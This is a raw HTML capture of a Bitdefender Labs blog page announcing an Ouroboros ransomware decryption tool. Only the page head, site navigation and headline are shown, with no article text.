

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bitdefender.com/en-us/blog/labs/ouroboros-ransomware-decryption-tool
body_size: 52112
content:
<!DOCTYPE html><html data-n-head-ssr="" lang="en-us" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22en-us%22%7D%7D"><head><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" data-hid="description" name="description" content="Ouroboros ransomware has been around for more than a year in various forms, operated by different cybercrime groups."><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="Ouroboros Ransomware decryption tool"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Ouroboros ransomware has been around for more than a year in various forms, operated by different cybercrime groups."><meta data-n-head="ssr" data-hid="og:url" property="og:url" content="https://www.bitdefender.com/en-us/blog/labs/ouroboros-ransomware-decryption-tool"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://blogapp.bitdefender.com/labs/content/images/2021/09/ransomware-decryption-tools-banner-9.jpg"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:site_name" property="og:site_name" content="Bitdefender Labs"><meta data-n-head="ssr" data-hid="twitter:title" property="twitter:title" content="Ouroboros Ransomware decryption tool"><meta data-n-head="ssr" data-hid="twitter:description" property="twitter:description" content="Ouroboros ransomware has been around for more than a year in various forms, operated by different cybercrime groups."><meta data-n-head="ssr" data-hid="twitter:url" property="twitter:url" content="https://www.bitdefender.com/en-us/blog/labs/ouroboros-ransomware-decryption-tool"><meta data-n-head="ssr" data-hid="twitter:image" property="twitter:image" content="https://blogapp.bitdefender.com/labs/content/images/2021/09/ransomware-decryption-tools-banner-9.jpg"><meta data-n-head="ssr" data-hid="author" name="author" content="Bitdefender"><meta data-n-head="ssr" data-hid="robots" name="robots" content="index,follow"><title>Ouroboros Ransomware decryption tool</title><link data-n-head="ssr" rel="apple-touch-icon" sizes="57x57" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-57x57.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="114x114" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-114x114.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="72x72" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-72x72.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="144x144" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-144x144.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="60x60" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-60x60.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="120x120" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-120x120.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="76x76" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-76x76.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="apple-touch-icon" sizes="152x152" href="https://download.bitdefender.com/resources/images/favicon/apple-touch-icon-152x152.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="196x196" href="https://download.bitdefender.com/resources/images/favicon/favicon-196x196.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="96x96" href="https://download.bitdefender.com/resources/images/favicon/favicon-96x96.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="32x32" href="https://download.bitdefender.com/resources/images/favicon/favicon-32x32.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="icon" sizes="16x16" href="https://download.bitdefender.com/resources/images/favicon/favicon-16x16.png" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="canonical" rel="canonical" href="https://www.bitdefender.com/en-us/blog/labs/ouroboros-ransomware-decryption-tool" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" rel="preload" as="image" href="https://blogapp.bitdefender.com/labs/content/images/size/w600/2021/09/ransomware-decryption-tools-banner-9.jpg" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="hreflang-en-US" rel="alternate" hreflang="en-US" href="https://www.bitdefender.com/en-us/blog/labs/ouroboros-ransomware-decryption-tool" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="hreflang-en-GB" rel="alternate" hreflang="en-GB" href="https://www.bitdefender.com/en-gb/blog/labs/ouroboros-ransomware-decryption-tool" nonce="DhcnhD3khTMePgXW"><link data-n-head="ssr" data-hid="hreflang-en-AU" rel="alternate" hreflang="en-AU" href="https://www.bitdefender.com/en-au/blog/labs/ouroboros-ransomware-decryption-tool" nonce="DhcnhD3khTMePgXW"><link rel="stylesheet" href="/nuxt/_nuxt/css/974017a.css" nonce="DhcnhD3khTMePgXW"><link rel="stylesheet" href="/nuxt/_nuxt/css/72c67c2.css" nonce="DhcnhD3khTMePgXW"><link rel="stylesheet" href="/nuxt/_nuxt/css/7e582bf.css" nonce="DhcnhD3khTMePgXW"><script type="importmap" nonce="DhcnhD3khTMePgXW">{
      "imports": {
        "@repobit/dex-data-layer": "https://esm.sh/@repobit/dex-data-layer@1.6.1",
        "@repobit/dex-launch":     "https://esm.sh/@repobit/dex-launch@2.0.1",
        "@repobit/dex-target":     "https://esm.sh/@repobit/dex-target@2.2.0",
        "@repobit/dex-utils":      "https://esm.sh/@repobit/dex-utils@1.3.0",
        "@tsparticles/all":        "https://esm.sh/@tsparticles/all@3.8.1",
        "@tsparticles/engine":     "https://esm.sh/@tsparticles/engine@3.8.1"
      }
    }</script><script src="/nuxt/_nuxt/0aa3ce5.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/a72a746.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/3d8e163.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/b1c421d.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/dd93784.js" defer="" nonce="DhcnhD3khTMePgXW"></script><script src="/nuxt/_nuxt/7c2913c.js" defer="" nonce="DhcnhD3khTMePgXW"></script></head><body><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><header class="tw-bg-white tw-py-5 lg:tw-bg-black lg:tw-py-4 lg:tw-pt-0"><div class="tw-container tw-flex tw-justify-between lg:tw-hidden"><a href="/" aria-label="Bitdefender" title="Bitdefender" class="tw-block tw-w-[103px] sm:tw-w-[150px] md:tw-w-[180px]"><svg xmlns="http://www.w3.org/2000/svg" width="189.789" height="27.868" viewBox="0 0 189.789 27.868" class="tw-block tw-h-full tw-w-full"><path fill="black" d="M176.528 83.716a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.146 12.146 0 0 0 4.652-.865l2.477-4.146-.328-.192a14.073 14.073 0 0 1-6.407 1.694c-3 0-5.6-1.517-5.888-4.141h13.274v-1.2c0-6.067-3.678-9.485-8.536-9.485m-4.739 7.415a4.318 4.318 0 0 1 4.5-4.146c2.724 0 4.394 1.6 4.425 4.146zm95.177-7.4a8.718 8.718 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.086 12.086 0 0 0 4.642-.865l2.487-4.146-.328-.177a14.1 14.1 0 0 1-6.412 1.694c-3 0-5.59-1.517-5.883-4.141h13.264c.575-6.836-3.093-10.688-8.536-10.688m-4.737 7.417a4.314 4.314 0 0 1 4.49-4.146c2.724 0 4.394 1.6 4.43 4.146zm-56.1-7.417a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.126 12.126 0 0 0 4.652-.865l2.477-4.146-.333-.177a14.038 14.038 0 0 1-6.4 1.694c-3 0-5.6-1.517-5.888-4.141h13.279c.575-6.836-3.1-10.688-8.546-10.688m-4.732 7.417a4.318 4.318 0 0 1 4.5-4.146c2.719 0 4.394 1.6 4.425 4.146zM116.2 88.039v-.071a5.717 5.717 0 0 0 4.46-5.632c0-4.692-3.991-6.471-7.865-6.471H99.68v.384l1.32 1.122c1.584 1.294 1.786 1.542 1.786 2.71v21.528h9.258c4.853 0 9.722-1.744 9.722-7.346a6.128 6.128 0 0 0-5.55-6.219m-8.864-8.256h3.769c2.553 0 3.34.354 4.112 1.092a2.931 2.931 0 0 1 .858 2.22 2.885 2.885 0 0 1-.883 2.149c-.757.728-1.8 1.082-3.688 1.082h-4.167zm4.208 17.888h-4.208v-7.413h4.389c3.7 0 5.439.945 5.439 3.635 0 3.382-3.269 3.782-5.62 3.782m18.83-19.45a2.8 2.8 0 1 1-2.8-2.629 2.681 2.681 0 0 1 2.825 2.619m-7.336 5.936h6.695V101.6h-4.359V87.872c0-1.441-.081-1.673-1.645-2.882l-.691-.551zm34.65-9.06l1.367.88c1.241.794 1.428 1.173 1.428 2.28v8.089h-.106a7.158 7.158 0 0 0-5.913-2.654c-4.969 0-8.42 4-8.42 9.161s3.234 9.161 8.6 9.161a6.746 6.746 0 0 0 5.989-3.034h.071l.454 2.619h3.678V74.782h-7.147zm-2.174 23a5.234 5.234 0 1 1 5.121-5.233 5.059 5.059 0 0 1-5.121 5.233m92.473-23l.605.4c2.1 1.33 2.361 1.714 2.361 3.984v6.89h-.111a7.166 7.166 0 0 0-5.913-2.654c-4.969 0-8.415 4-8.415 9.161s3.229 9.161 8.577 9.161a6.734 6.734 0 0 0 5.989-3.034h.076l.459 2.619h3.678V74.782h-7.315zm-2.018 23a5.234 5.234 0 1 1 5.116-5.233 5.059 5.059 0 0 1-5.116 5.237m43.449-14.156v4.216a8.7 8.7 0 0 0-2.1-.329 4.391 4.391 0 0 0-4.682 4.4v9.343h-4.349V88.706c0-2.194-.116-2.528-1.887-3.645l-1.095-.723v-.192h7.341v2.771h.076a5.549 5.549 0 0 1 5.151-3.2 5.715 5.715 0 0 1 1.559.253m-96.673.11h4.036v3.72H192.8v13.8h-4.369V89.3c0-1.461-.293-1.785-2.018-3.155l-2.22-1.81v-.255h4.243V80.9c0-4.737 3.083-7.746 9.752-6.411l1.009 3.7-.212.172c-3.486-1.375-6.185-.506-6.185 2.528zm41.239 6.5v11.02h-4.354v-9.709c0-1.921-.5-4.247-3.532-4.247-2.866 0-3.991 2.108-3.991 4.434v9.522h-4.349V88.7c0-2.194-.116-2.528-1.887-3.645l-1.059-.723v-.192h7.114v2.66h.071a6.742 6.742 0 0 1 5.55-3.094c4.112 0 6.483 2.821 6.483 6.866m-89.345 7.523l.141.091s-2.164 3.468-2.159 3.468c-3.532.966-7.537-.061-7.537-5.764v-7.078c0-1.127-.182-1.067-2.623-3.084l-1.579-1.37v-.207h4.228L136.8 79.1h2.76v5.056h4.657v3.7h-4.657v7.912c0 3.15 2.154 3.226 5.186 2.326" transform="translate(-99.68 -74.171)"></path></svg></a> <button aria-label="Toggle menu" class="tw-block"><span class="tw-block tw-h-[3px] tw-w-[25px] tw-bg-black data-[menu-active=true]:tw-translate-y-[8px] data-[menu-active=true]:-tw-rotate-45"></span> <span class="tw-my-[5px] tw-block tw-h-[3px] tw-w-[25px] tw-bg-black data-[menu-active=true]:tw-invisible"></span> <span class="tw-block tw-h-[3px] tw-w-[25px] tw-bg-black data-[menu-active=true]:-tw-translate-y-[8px] data-[menu-active=true]:tw-rotate-45"></span></button></div> <div class="tw-hidden tw-flex-wrap data-[menu-active=true]:tw-flex lg:tw-block lg:data-[menu-active=true]:tw-block"><div class="tw-order-last tw-w-full tw-border-[#3c3c3c] lg:tw-border-b-2"><div class="tw-container"><ul class="tw-block tw-justify-end lg:tw-flex"><li class="tw-relative"><a aria-label="Company" title="Company" href="/en-us/company/" data-link="/en-us/company/" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:-tw-left-4 before:tw-m-auto before:tw-hidden before:tw-h-4 before:tw-w-0.5 before:tw-bg-[#616161] after:tw-absolute after:tw-bottom-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-mx-4 lg:tw-border-0 lg:tw-py-3 lg:tw-text-xs lg:tw-uppercase lg:tw-tracking-widest lg:tw-text-[#dedede] lg:before:tw-block lg:hover:after:tw-scale-x-100">Company
                  </a> <!----></li><li class="tw-relative"><a aria-label="Blog" title="Blog" href="/en-us/blog/" data-link="/en-us/blog/" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:-tw-left-4 before:tw-m-auto before:tw-hidden before:tw-h-4 before:tw-w-0.5 before:tw-bg-[#616161] after:tw-absolute after:tw-bottom-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-mx-4 lg:tw-border-0 lg:tw-py-3 lg:tw-text-xs lg:tw-uppercase lg:tw-tracking-widest lg:tw-text-[#dedede] lg:before:tw-block lg:hover:after:tw-scale-x-100">Blog
                  </a> <!----></li></ul></div></div> <div class="tw-container tw-mt-5 lg:tw-mt-3.5 lg:tw-flex xl:tw-mt-5"><a href="/" aria-label="Bitdefender" title="Bitdefender" class="tw-mr-3 tw-hidden tw-h-[30px] tw-w-[180px] lg:tw-block"><svg xmlns="http://www.w3.org/2000/svg" width="189.789" height="27.868" viewBox="0 0 189.789 27.868" class="tw-block tw-h-full tw-w-full"><path fill="#fff" d="M176.528 83.716a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.146 12.146 0 0 0 4.652-.865l2.477-4.146-.328-.192a14.073 14.073 0 0 1-6.407 1.694c-3 0-5.6-1.517-5.888-4.141h13.274v-1.2c0-6.067-3.678-9.485-8.536-9.485m-4.739 7.415a4.318 4.318 0 0 1 4.5-4.146c2.724 0 4.394 1.6 4.425 4.146zm95.177-7.4a8.718 8.718 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.086 12.086 0 0 0 4.642-.865l2.487-4.146-.328-.177a14.1 14.1 0 0 1-6.412 1.694c-3 0-5.59-1.517-5.883-4.141h13.264c.575-6.836-3.093-10.688-8.536-10.688m-4.737 7.417a4.314 4.314 0 0 1 4.49-4.146c2.724 0 4.394 1.6 4.43 4.146zm-56.1-7.417a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.126 12.126 0 0 0 4.652-.865l2.477-4.146-.333-.177a14.038 14.038 0 0 1-6.4 1.694c-3 0-5.6-1.517-5.888-4.141h13.279c.575-6.836-3.1-10.688-8.546-10.688m-4.732 7.417a4.318 4.318 0 0 1 4.5-4.146c2.719 0 4.394 1.6 4.425 4.146zM116.2 88.039v-.071a5.717 5.717 0 0 0 4.46-5.632c0-4.692-3.991-6.471-7.865-6.471H99.68v.384l1.32 1.122c1.584 1.294 1.786 1.542 1.786 2.71v21.528h9.258c4.853 0 9.722-1.744 9.722-7.346a6.128 6.128 0 0 0-5.55-6.219m-8.864-8.256h3.769c2.553 0 3.34.354 4.112 1.092a2.931 2.931 0 0 1 .858 2.22 2.885 2.885 0 0 1-.883 2.149c-.757.728-1.8 1.082-3.688 1.082h-4.167zm4.208 17.888h-4.208v-7.413h4.389c3.7 0 5.439.945 5.439 3.635 0 3.382-3.269 3.782-5.62 3.782m18.83-19.45a2.8 2.8 0 1 1-2.8-2.629 2.681 2.681 0 0 1 2.825 2.619m-7.336 5.936h6.695V101.6h-4.359V87.872c0-1.441-.081-1.673-1.645-2.882l-.691-.551zm34.65-9.06l1.367.88c1.241.794 1.428 1.173 1.428 2.28v8.089h-.106a7.158 7.158 0 0 0-5.913-2.654c-4.969 0-8.42 4-8.42 9.161s3.234 9.161 8.6 9.161a6.746 6.746 0 0 0 5.989-3.034h.071l.454 2.619h3.678V74.782h-7.147zm-2.174 23a5.234 5.234 0 1 1 5.121-5.233 5.059 5.059 0 0 1-5.121 5.233m92.473-23l.605.4c2.1 1.33 2.361 1.714 2.361 3.984v6.89h-.111a7.166 7.166 0 0 0-5.913-2.654c-4.969 0-8.415 4-8.415 9.161s3.229 9.161 8.577 9.161a6.734 6.734 0 0 0 5.989-3.034h.076l.459 2.619h3.678V74.782h-7.315zm-2.018 23a5.234 5.234 0 1 1 5.116-5.233 5.059 5.059 0 0 1-5.116 5.237m43.449-14.156v4.216a8.7 8.7 0 0 0-2.1-.329 4.391 4.391 0 0 0-4.682 4.4v9.343h-4.349V88.706c0-2.194-.116-2.528-1.887-3.645l-1.095-.723v-.192h7.341v2.771h.076a5.549 5.549 0 0 1 5.151-3.2 5.715 5.715 0 0 1 1.559.253m-96.673.11h4.036v3.72H192.8v13.8h-4.369V89.3c0-1.461-.293-1.785-2.018-3.155l-2.22-1.81v-.255h4.243V80.9c0-4.737 3.083-7.746 9.752-6.411l1.009 3.7-.212.172c-3.486-1.375-6.185-.506-6.185 2.528zm41.239 6.5v11.02h-4.354v-9.709c0-1.921-.5-4.247-3.532-4.247-2.866 0-3.991 2.108-3.991 4.434v9.522h-4.349V88.7c0-2.194-.116-2.528-1.887-3.645l-1.059-.723v-.192h7.114v2.66h.071a6.742 6.742 0 0 1 5.55-3.094c4.112 0 6.483 2.821 6.483 6.866m-89.345 7.523l.141.091s-2.164 3.468-2.159 3.468c-3.532.966-7.537-.061-7.537-5.764v-7.078c0-1.127-.182-1.067-2.623-3.084l-1.579-1.37v-.207h4.228L136.8 79.1h2.76v5.056h4.657v3.7h-4.657v7.912c0 3.15 2.154 3.226 5.186 2.326" transform="translate(-99.68 -74.171)"></path></svg></a> <a href="/en-us/consumer/" onclick="s_objectID='For Home';" aria-label="For Home" title="For Home" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium after:tw-absolute after:tw-bottom-0 after:tw-left-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-border-0 lg:tw-px-5 lg:tw-pt-2 lg:tw-pb-4 lg:tw-text-[#dedede] lg:hover:after:tw-scale-x-100">For Home</a><a href="/en-us/business/" onclick="s_objectID='For Business';" aria-label="For Business" title="For Business" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium after:tw-absolute after:tw-bottom-0 after:tw-left-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-border-0 lg:tw-px-5 lg:tw-pt-2 lg:tw-pb-4 lg:tw-text-[#dedede] lg:hover:after:tw-scale-x-100">For Business</a><a href="/en-us/partners/" onclick="s_objectID='For Partners';" aria-label="For Partners" title="For Partners" class="tw-relative tw-block tw-border-b-[1px] tw-border-[#000]/[0.2] tw-py-2.5 tw-font-medium after:tw-absolute after:tw-bottom-0 after:tw-left-0 after:tw-block after:tw-h-1 after:tw-w-full after:tw-origin-right after:tw-scale-x-0 after:tw-bg-[#006eff] after:tw-transition-transform after:tw-duration-300 hover:after:tw-origin-left lg:tw-border-0 lg:tw-px-5 lg:tw-pt-2 lg:tw-pb-4 lg:tw-text-[#dedede] lg:hover:after:tw-scale-x-100">For Partners</a></div></div></header> <div><nav data-fetch-key="BlogMenu:0" class="tw-bg-black tw-py-4"><div class="tw-container tw-flex tw-space-x-7"><div class="tw-flex tw-w-6/12 tw-items-center sm:tw-w-8/12"><a href="/en-us/blog/hotforsecurity/" title="Consumer Insights" class="tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm">Consumer Insights
            </a><a href="/en-us/blog/labs/" title="Labs" class="tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm router-link-active">Labs
            </a><a href="/en-us/blog/businessinsights/" title="Business Insights" class="tw-relative tw-mr-4 tw-text-center tw-text-xs tw-font-bold tw-uppercase tw-text-[#7e8b9f] after:tw-absolute after:tw-left-0 after:tw--bottom-2 after:tw-block after:tw-h-[1px] after:tw-w-0 after:tw-bg-[#7e8b9f] after:tw-transition-all after:tw-duration-300 after:tw-ease-in-out hover:after:tw-w-full sm:tw-text-left md:tw-text-sm">Business Insights
            </a><!----></div> <div class="tw-flex tw-w-6/12 tw-items-center tw-justify-end sm:tw-w-4/12"><a aria-label="show rss feed" title="show rss feed" href="/nuxt/api/en-us/rss/labs/antimalware-research/" target="_blank" class="tw-w-5 tw-text-white tw-mr-4"><svg width="20" aria-hidden="true" focusable="false" data-prefix="far" data-icon="rss-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-rss-square fa-w-14"><path fill="currentColor" d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h340a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-218-88c0 22.091-17.909 40-40 40s-40-17.909-40-40 17.909-40 40-40 40 17.909 40 40zm93.566 30.405c-4.774-88.343-75.534-159.193-163.971-163.971-5.22-.282-9.595 3.912-9.595 9.14v27.468c0 4.808 3.709 8.841 8.507 9.153 63.904 4.162 115.127 55.258 119.298 119.298.313 4.798 4.345 8.507 9.153 8.507h27.468c5.228 0 9.422-4.375 9.14-9.595zm82.428.165c-4.796-133.612-112.3-241.744-246.564-246.564-5.159-.185-9.43 3.983-9.43 9.146v27.467c0 4.929 3.906 8.94 8.83 9.142 109.245 4.479 196.93 92.181 201.408 201.408.202 4.925 4.213 8.83 9.142 8.83h27.467c5.164.001 9.332-4.27 9.147-9.429z"></path></svg></a> <button aria-label="Open bookmarks list" class="tw-relative tw-text-xl tw-mr-4"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----> <!----></button> <button aria-label="open search bar" class="tw-text-white tw-block tw-text-2xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 58.1 59.4" width="22" overflow="visible" class="tw-w-[1em] tw-h-[1em] icon-search"><circle cx="23" cy="23" r="20.5" class="icon-search-inner"></circle> <path d="M39.5 35.2l16.1 11.7" class="icon-search-inner"></path></svg></button> <!----></div></div></nav> <!----> <div class="tw-container tw-mt-12"><div></div> <div class="tw-gap-7 lg:tw-flex"><div class="tw-mx-auto lg:tw-w-2/3"><div class="tw-mb-2 tw-items-center sm:tw-flex"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase !tw-mb-0" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----><a href="/en-us/blog/labs/tag/free-tools" title="Free Tools" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Free Tools
      </a><!----> <!----></div> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm !tw-mt-0"><!----> <div><!----> <!----></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             4 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div> <h1 class="tw-text-3xl tw-font-bold md:tw-text-4xl md:tw-leading-tight xl:tw-text-5xl xl:tw-leading-tight">
               Ouroboros Ransomware decryption tool
